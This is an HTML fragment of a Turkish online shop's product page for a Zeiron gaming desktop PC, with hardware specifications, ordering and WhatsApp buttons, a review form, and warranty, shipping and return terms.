		<button class="qty-btn plus" id="qtyPlus" type="button" aria-label="Adet arttır">+</button>
	</div>
	<div class="adt"></div>
	<button class="add-to-cart-btn" id="addToCartBtn" type="button" aria-label="Sepete ekle">Sepete Ekle <?xml version="1.0"?><svg style="enable-background:new 0 0 24 24;" version="1.1" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="info"/><g id="icons"><path d="M12,1C5.9,1,1,5.9,1,12s4.9,11,11,11s11-4.9,11-11S18.1,1,12,1z M17,14h-3v3c0,1.1-0.9,2-2,2s-2-0.9-2-2v-3H7   c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2h3V7c0-1.1,0.9-2,2-2s2,0.9,2,2v3h3c1.1,0,2,0.9,2,2C19,13.1,18.1,14,17,14z" id="add"/></g></svg></button>
</div>

					 <div class="taksit-shortcut">
	<a href="#panel-taksit" id="taksitShortcutLink" class="taksit-link" aria-label="Taksit Seçeneklerini Göster">
		<span class="taksit-icon" aria-hidden="true">
			<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
				<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
			</svg>
		</span>
		<span>Taksit Seçeneklerini Göster</span>
	</a>
</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. Zeiron Esc X44 I5-3470 8gb 500gb Hdd Rx550 4gb Oyuncu Masaüstü Bilgisayarı hakkında bilgi almak istiyorum. https://www.citybilisim.com/zeiron-esc-x44-i5-3470-8gb-500gb-hdd-rx550-4gb-oyuncu-masaustu-bilgisayari-urun18484.html" target="_blank" aria-label="WhatsApp ile Sipariş">
		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<h2 id="detail-attributes-dr" class="detail-attributes-title" style="box-sizing: inherit; margin: 30px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-weight: 400; font-stretch: inherit; font-size: 18px; line-height: inherit; font-family: source_sans_prosemibold, serif; vertical-align: baseline; outline: 0px; -webkit-font-smoothing: antialiased; color: #333333;"><img class=" loaded loaded" style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 13.328px; line-height: 16.1px; font-family: source_sans_proregular; vertical-align: bottom; outline: 0px; max-width: 100%; height: auto; opacity: 1; transition: opacity 0.3s ease 0s; color: #666666; width: auto !important;" src="https://cdn.dsmcdn.com/ty500/product/media/html-images/20220805/19/286188572/86566b41-b952-44b8-8485-13dbb1878005.jpg" data-src="{cdn_url}/ty500/product/media/html-images/20220805/19/286188572/86566b41-b952-44b8-8485-13dbb1878005.jpg" /></h2>
<h2 id="detail-attributes-dr" class="detail-attributes-title" style="margin: 30px 0px 0px; padding: 0px; font-size: 18px; font-weight: 400; font-family: source_sans_prosemibold, serif; -webkit-font-smoothing: antialiased; color: #333333;">&Uuml;r&uuml;n &Ouml;zellikleri</h2>
<ul class="detail-attr-container" style="margin: 0px; padding: 0px; list-style: none; display: flex; flex-wrap: wrap; font-family: source_sans_proregular; font-size: 13px;">
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Kartı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>AMD Radeon RX 550</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Kapasite</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>500 &nbsp;GB&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ram (Sistem Belleği) &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>8 GB<br /></strong></span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><br /></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Intel Core i5</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Power Supply</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>350 - 500 W</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Bağlantılar</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>HDMI</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Beden</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Tek Ebat</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Kartı Bellek Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>GDDR5</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Optik S&uuml;r&uuml;c&uuml; Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Yok</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Kartı Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Harici</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Kartı Hafızası</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>4 GB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Temel İşlemci Hızı (GHz)</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>3.2</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Cihaz Ağırlığı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>2 kg ve Altı</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci Frekansı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>3.00 GHz &uuml;st&uuml;</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci Nesli</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>3. Nesil</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Arttırılabilir Azami Bellek</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>16 GB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci &Ccedil;ekirdek Sayısı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>4</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşletim Sistemi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Free Dos</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">HDMI</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Var</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Garanti Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Resmi Distrib&uuml;t&ouml;r Garantili</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Klavye</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Yok</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci Modeli</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>İ5-3470</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Kullanım Amacı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Oyun</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Garanti S&uuml;resi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>2 Yıl</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Renk</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Siyah</strong></span></li>
</ul>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
